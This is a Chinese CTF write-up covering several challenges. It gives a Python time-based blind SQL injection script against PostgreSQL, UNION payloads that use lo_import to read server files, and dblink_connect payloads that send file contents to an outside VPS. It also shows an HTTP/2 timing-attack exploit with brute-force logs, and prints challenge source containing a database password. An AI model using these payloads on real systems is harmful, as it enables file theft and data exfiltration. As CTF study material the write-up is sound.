综述

ID:Ha1c9on
Rank:2
Solved:11
签到
带着FUN扫就行了
flag{ju5t_f0r_FUN}
按F注入
注入Postgresql
import requests
import time
#x = 'SELECT string_agg(column_name, \',\') FROM information_schema.columns where table_schema=\'public\' and table_name=\'searches\''
x = 'SELECT string_agg(cast(oid as text), \',\') FROM pg_largeobject_metadata'
headers = {
"User-Agent": "iphone"
}
tmp = requests.get(url = "http://eci-2zeah4wrv6seqyg1zcq7.cloudeci1.ichunqiu.com/",headers=header)
ans = ''
for i in range(10,40):
l = 20
r = 128
while l < r:
mid = (l + r) // 2
payload = "http://eci-2zeah4wrv6seqyg1zcq7.cloudeci1.ichunqiu.com/?f=kaibro' union select 1,(select case when ascii(substring(({}),{},1))>{} then(cast(pg_sleep_for('0.05 minutes') as text)) else NULL end) --".format(x, i+1, mid)
print payload
try:
req = requests.get(payload, cookies=tmp.cookies, headers=headers)
except:
bb=1
a = time.time()
try:
req = requests.get(payload, cookies=tmp.cookies, headers=headers)
res = req.text
#print res
except:
bb=1
b = time.time()
if(b - a > 2):
l = mid + 1
else:
r = mid
ans += chr((l + r) // 2)
print ans
可以读到user=docker databasename = docker_db public searches 等数据
不过没啥用
原题改编
https://book.hacktricks.xyz/pentesting-web/sql-injection/postgresql-injection/dblink-lo_import-data-exfiltration
写oid
f=ha1c9on' union select (select lo_import('/var/www/html/index.php')),'1' --
读oid
f=ha1c9on' UNION SELECT 1,(SELECT dblink_connect('host=IP user=' || (SELECT string_agg(cast(oid as text), ',') FROM pg_largeobject_metadata) || ' password=postgres dbname=postgres')) --
远程VPS
sudo tcpdump -X -i eth0 port 5432 -v

读文件 因为postgresql 会在空格或者换行的时候阶段 所以直接替换为空
f=ha1c9on' UNION SELECT 1,(SELECT dblink_connect('host=132.232.82.54 port=5432 user=docker password=123456 dbname=docker_db'||(SELECT replace(substring(encode(lo_get(16441),'base64'),1,900),chr(10),'')))) --
index.php
<?php
error_reporting(0);
session_start();
function is_mobile(){
if (isset ($_SERVER['HTTP_USER_AGENT'])) {
$clientkeywords = array(
'nokia','sony','ericsson','mot','samsung','htc','sgh','lg','sharp','sie-','philips','panasonic','alcatel','lenovo','iphone','ipod','blackberry','meizu','android','netfront','symbian','ucweb','windowsce','palm','operamini','operamobi','openwave','nexusone','cldc','midp','wap','mobile'
);
if (preg_match("/(" . implode('|', $clientkeywords) . ")/i", strtolower($_SERVER['HTTP_USER_AGENT']))) {
return true;
}
}
return false;
}
if (!is_mobile()) {
die("åªæœ‰æ‰‹æœºæ‰èƒ½è®¿é—®<!--function is_mobile(){-->
<!--if (isset (\$_SERVER['HTTP_USER_AGENT'])) {-->
<!--\$clientkeywords = array(-->
<!--'nokia','sony','ericsson','mot','samsung','htc','sgh','lg','sharp','sie-','philips','panasonic','alcatel','lenovo','iphone','ipod','blackberry','meizu','android','netfront','symbian','ucweb','windowsce','palm','operamini','operamobi','openwave','nexusone','cldc','midp','wap','mobile'-->
<!--);-->
<!--//从HTTP_USER_AGENTä¸æŸ¥æ‰¾æ‰‹æœºæµè§ˆå™¨çš„关键å—-->
<!--if (preg_match(\"/(\" . implode('|', \$clientkeywords) . \")/i\", strtolower(\$_SERVER['HTTP_USER_AGENT']))) {-->
<!--return true;-->
<!--}-->
<!--}-->
<!--return false;-->
<!--}-->");
}
$user_input = $_GET['f'];
if ($_SESSION["sql_injection"]) {
$user_input2 = $_SESSION["sql_injection"];
if(preg_match("/dblink/i", $user_input2)) {
if(preg_match("/host/i", $user_input2)) {
$limit = 1;
}
$user_input2 = preg_replace('/(connect_timeout ?=)/i', '', $user_input);
$user_input2 = preg_replace('/(host=)/i', 'connect_timeout=2 host=', $user_input);
// hack for tcpdump ,only dns
$user_input2 = preg_replace('/(user=\')/i', 'hack', $user_input2);
$user_input2 = preg_replace('/(password=\')/i', 'hack', $user_input2);
}
$dbconn = pg_connect("host=127.0.0.1 port=5432 dbname=docker_db user=docker password=aYRr45lTgN9I9LJcjcr0");
pg_query($dbconn, "SET statement_timeout TO 0");
pg_query($dbconn, "SET idle_in_transaction_session_timeout TO 20");
pg_query($dbconn, "SET lock_timeout TO 20");
$sql = "SELECT * FROM searches WHERE search = '".$user_input2."'";
try {
if (pg_prepare($dbconn, "my_query", $sql)) {
$start = microtime(true);
pg_send_query($dbconn, $sql);
$error = 0;
} else {
pg_send_query($dbconn, "SELECT id FROM searches WHERE search = '0'");
$error = 1;
}
} catch (Exception $e) {
// Do nothing
}
}
$_SESSION["sql_injection"] = $user_input;
?>
.htaccess
<FilesMatch "pushF1n4AnK">
SetHandler application/x-httpd-php
</FilesMatch>
AddType image/jpeg .tank
读flag
http://eci-2ze8hm3v2gm9m5ajpz4k.cloudeci1.ichunqiu.com/?f=ha1c9on' union select (select lo_import('/var/www/html/pushF1n4AnK')),'1' --

borrow_time
WCTF2020 Spaceless Spacing
不同的是改成了post方式
https://github.com/ConnorNelson/spaceless-spacing
按照examples
https://github.com/DistriNet/timeless-timing-attacks/blob/master/examples.py

把他本来的exp的GET改成POST就行了
async def time_difference(a, b):
request_a = H2Request('POST', 'http://8.140.110.118/', {'user-agent': "h2time/0.1",'Content-Type': 'application/x-www-form-urlencoded'}, 'secret='+a)
request_b = H2Request('POST', 'http://8.140.110.118/', {'user-agent': "h2time/0.1"'Content-Type': 'application/x-www-form-urlencoded'}, 'secret='+b)

NUM_REQUEST_PAIRS 改大点,小了每次的数据不一样。这里卡了很久 就离谱
爆破过程
$ python3 exp.py
INFO:exploit:
INFO:exploit:Secret Length: 10
INFO:exploit:
INFO:exploit:Tested: 0 -- 101 91
INFO:exploit:Tested: 1 -- 99 93
INFO:exploit:Tested: 2 -- 84 108
INFO:exploit:Tested: 3 -- 94 98
INFO:exploit:Tested: 4 -- 87 105
INFO:exploit:Tested: 5 -- 92 100
INFO:exploit:Tested: 6 -- 90 102
INFO:exploit:Tested: 7 -- 96 96
INFO:exploit:Tested: 8 -- 102 90
INFO:exploit:Tested: 9 -- 81 111
INFO:exploit:Tested: a -- 95 97
INFO:exploit:Tested: b -- 94 98
INFO:exploit:Tested: c -- 91 101
INFO:exploit:Tested: d -- 88 104
INFO:exploit:Tested: e -- 104 88
INFO:exploit:Tested: f -- 146 46
INFO:exploit:
INFO:exploit:Secret Progress: f
INFO:exploit:Secret Progress took: 41.89676094055176s
INFO:exploit:
INFO:exploit:Tested: f0 -- 102 90
INFO:exploit:Tested: f1 -- 175 17
INFO:exploit:Tested: f2 -- 100 92
INFO:exploit:Tested: f3 -- 97 95
INFO:exploit:Tested: f4 -- 103 89
INFO:exploit:Tested: f5 -- 103 89
INFO:exploit:Tested: f6 -- 101 91
INFO:exploit:Tested: f7 -- 92 100
INFO:exploit:Tested: f8 -- 99 93
INFO:exploit:Tested: f9 -- 91 101
INFO:exploit:Tested: fa -- 101 91
INFO:exploit:Tested: fb -- 99 93
INFO:exploit:Tested: fc -- 91 101
INFO:exploit:Tested: fd -- 91 101
INFO:exploit:Tested: fe -- 102 90
INFO:exploit:Tested: ff -- 97 95
INFO:exploit:
INFO:exploit:Secret Progress: f1
INFO:exploit:Secret Progress took: 42.458295822143555s
INFO:exploit:
INFO:exploit:Tested: f10 -- 94 98
INFO:exploit:Tested: f11 -- 89 103
INFO:exploit:Tested: f12 -- 99 93
INFO:exploit:Tested: f13 -- 94 98
INFO:exploit:Tested: f14 -- 96 96
INFO:exploit:Tested: f15 -- 104 88
INFO:exploit:Tested: f16 -- 184 8
INFO:exploit:Tested: f17 -- 99 93
INFO:exploit:Tested: f18 -- 89 103
INFO:exploit:Tested: f19 -- 87 105
INFO:exploit:Tested: f1a -- 98 94
INFO:exploit:Tested: f1b -- 94 98
INFO:exploit:Tested: f1c -- 96 96
INFO:exploit:Tested: f1d -- 102 90
INFO:exploit:Tested: f1e -- 106 86
INFO:exploit:Tested: f1f -- 99 93
INFO:exploit:
INFO:exploit:Secret Progress: f16
INFO:exploit:Secret Progress took: 42.68552303314209s
INFO:exploit:
INFO:exploit:Tested: f160 -- 92 100
INFO:exploit:Tested: f161 -- 95 97
INFO:exploit:Tested: f162 -- 92 100
INFO:exploit:Tested: f163 -- 99 93
INFO:exploit:Tested: f164 -- 95 97
INFO:exploit:Tested: f165 -- 173 19
INFO:exploit:Tested: f166 -- 94 98
INFO:exploit:Tested: f167 -- 96 96
INFO:exploit:Tested: f168 -- 95 97
INFO:exploit:Tested: f169 -- 95 97
INFO:exploit:Tested: f16a -- 93 99
INFO:exploit:Tested: f16b -- 93 99
INFO:exploit:Tested: f16c -- 91 101
INFO:exploit:Tested: f16d -- 92 100
INFO:exploit:Tested: f16e -- 97 95
INFO:exploit:Tested: f16f -- 87 105
INFO:exploit:
INFO:exploit:Secret Progress: f165
INFO:exploit:Secret Progress took: 42.54023480415344s
INFO:exploit:
INFO:exploit:Tested: f1650 -- 98 94
INFO:exploit:Tested: f1651 -- 99 93
INFO:exploit:Tested: f1652 -- 102 90
INFO:exploit:Tested: f1653 -- 91 101
INFO:exploit:Tested: f1654 -- 94 98
INFO:exploit:Tested: f1655 -- 98 94
INFO:exploit:Tested: f1656 -- 94 98
INFO:exploit:Tested: f1657 -- 94 98
INFO:exploit:Tested: f1658 -- 91 101
INFO:exploit:Tested: f1659 -- 93 99
INFO:exploit:Tested: f165a -- 97 95
INFO:exploit:Tested: f165b -- 97 95
INFO:exploit:Tested: f165c -- 180 12
INFO:exploit:Tested: f165d -- 93 99
INFO:exploit:Tested: f165e -- 97 95
INFO:exploit:Tested: f165f -- 95 97
INFO:exploit:
INFO:exploit:Secret Progress: f165c
INFO:exploit:Secret Progress took: 42.595075845718384s
INFO:exploit:
INFO:exploit:Tested: f165c0 -- 98 94
INFO:exploit:Tested: f165c1 -- 106 86
INFO:exploit:Tested: f165c2 -- 91 101
INFO:exploit:Tested: f165c3 -- 180 12
INFO:exploit:Tested: f165c4 -- 98 94
INFO:exploit:Tested: f165c5 -- 105 87
INFO:exploit:Tested: f165c6 -- 99 93
INFO:exploit:Tested: f165c7 -- 97 95
INFO:exploit:Tested: f165c8 -- 90 102
INFO:exploit:Tested: f165c9 -- 96 96
INFO:exploit:Tested: f165ca -- 106 86
INFO:exploit:Tested: f165cb -- 92 100
INFO:exploit:Tested: f165cc -- 97 95
INFO:exploit:Tested: f165cd -- 98 94
INFO:exploit:Tested: f165ce -- 93 99
INFO:exploit:Tested: f165cf -- 101 91
INFO:exploit:
INFO:exploit:Secret Progress: f165c3
INFO:exploit:Secret Progress took: 42.71966314315796s
INFO:exploit:
INFO:exploit:Tested: f165c30 -- 87 105
INFO:exploit:Tested: f165c31 -- 89 103
INFO:exploit:Tested: f165c32 -- 93 99
INFO:exploit:Tested: f165c33 -- 95 97
INFO:exploit:Tested: f165c34 -- 97 95
INFO:exploit:Tested: f165c35 -- 99 93
INFO:exploit:Tested: f165c36 -- 92 100
INFO:exploit:Tested: f165c37 -- 91 101
INFO:exploit:Tested: f165c38 -- 97 95
INFO:exploit:Tested: f165c39 -- 93 99
INFO:exploit:Tested: f165c3a -- 97 95
INFO:exploit:Tested: f165c3b -- 93 99
INFO:exploit:Tested: f165c3c -- 100 92
INFO:exploit:Tested: f165c3d -- 183 9
INFO:exploit:Tested: f165c3e -- 93 99
INFO:exploit:Tested: f165c3f -- 98 94
INFO:exploit:
INFO:exploit:Secret Progress: f165c3d
INFO:exploit:Secret Progress took: 41.48366594314575s
INFO:exploit:
INFO:exploit:Tested: f165c3d0 -- 94 98
INFO:exploit:Tested: f165c3d1 -- 106 86
INFO:exploit:Tested: f165c3d2 -- 107 85
INFO:exploit:Tested: f165c3d3 -- 109 83
INFO:exploit:Tested: f165c3d4 -- 99 93
INFO:exploit:Tested: f165c3d5 -- 98 94
INFO:exploit:Tested: f165c3d6 -- 89 103
INFO:exploit:Tested: f165c3d7 -- 102 90
INFO:exploit:Tested: f165c3d8 -- 176 16
INFO:exploit:Tested: f165c3d9 -- 100 92
INFO:exploit:Tested: f165c3da -- 95 97
INFO:exploit:Tested: f165c3db -- 95 97
INFO:exploit:Tested: f165c3dc -- 98 94
INFO:exploit:Tested: f165c3dd -- 90 102
INFO:exploit:Tested: f165c3de -- 96 96
INFO:exploit:Tested: f165c3df -- 101 91
INFO:exploit:
INFO:exploit:Secret Progress: f165c3d8
INFO:exploit:Secret Progress took: 42.6696572303772s
INFO:exploit:
INFO:exploit:Tested: f165c3d80 -- 94 98
INFO:exploit:Tested: f165c3d81 -- 93 99
INFO:exploit:Tested: f165c3d82 -- 98 94
INFO:exploit:Tested: f165c3d83 -- 100 92
INFO:exploit:Tested: f165c3d84 -- 98 94
INFO:exploit:Tested: f165c3d85 -- 98 94
INFO:exploit:Tested: f165c3d86 -- 96 96
INFO:exploit:Tested: f165c3d87 -- 90 102
INFO:exploit:Tested: f165c3d88 -- 91 101
INFO:exploit:Tested: f165c3d89 -- 100 92
INFO:exploit:Tested: f165c3d8a -- 96 96
INFO:exploit:Tested: f165c3d8b -- 92 100
INFO:exploit:Tested: f165c3d8c -- 176 16
INFO:exploit:Tested: f165c3d8d -- 97 95
INFO:exploit:Tested: f165c3d8e -- 92 100
INFO:exploit:Tested: f165c3d8f -- 95 97
INFO:exploit:
INFO:exploit:Secret Progress: f165c3d8c
INFO:exploit:Secret Progress took: 42.62544584274292s
INFO:exploit:
INFO:exploit:Tested: f165c3d8c0 -- 91 101
INFO:exploit:Tested: f165c3d8c1 -- 106 86
INFO:exploit:Tested: f165c3d8c2 -- 100 92
INFO:exploit:Tested: f165c3d8c3 -- 102 90
INFO:exploit:Tested: f165c3d8c4 -- 98 94
INFO:exploit:Tested: f165c3d8c5 -- 95 97
INFO:exploit:Tested: f165c3d8c6 -- 101 91
INFO:exploit:Tested: f165c3d8c7 -- 96 96
INFO:exploit:Tested: f165c3d8c8 -- 93 99
INFO:exploit:Tested: f165c3d8c9 -- 182 10
INFO:exploit:Tested: f165c3d8ca -- 95 97
INFO:exploit:Tested: f165c3d8cb -- 92 100
INFO:exploit:Tested: f165c3d8cc -- 103 89
INFO:exploit:Tested: f165c3d8cd -- 99 93
INFO:exploit:Tested: f165c3d8ce -- 99 93
INFO:exploit:Tested: f165c3d8cf -- 96 96
INFO:exploit:
INFO:exploit:Secret Progress: f165c3d8c9
INFO:exploit:Secret Progress took: 42.28636813163757s
INFO:exploit:
INFO:exploit:
INFO:exploit:Secret: f165c3d8c9
INFO:exploit:Correct: b'flag{a8a00a86-46cb-4959-8b26-e4c8cf15b375}'
INFO:exploit:

2019-nCoV
pass.wav
Silent 解密

得到
priebeijoarkjpxmdkucxwdus
根据hint1
http://www.merrybio.com.cn/blog/SARS-CoV-2-genomic-analysis.html
https://www.ncbi.nlm.nih.gov/orffinder/
http://www.merrybio.com.cn/blog/coronavirus-introduction.html
Please notice The largest structural protein
the password is the md5(it's gene sequence) and do not let the ‘\n’ in md5()
让关注最大的结构蛋白
根据文章

寻找其基因序列

用登录号

在
https://www.ncbi.nlm.nih.gov/orffinder/
裁剪
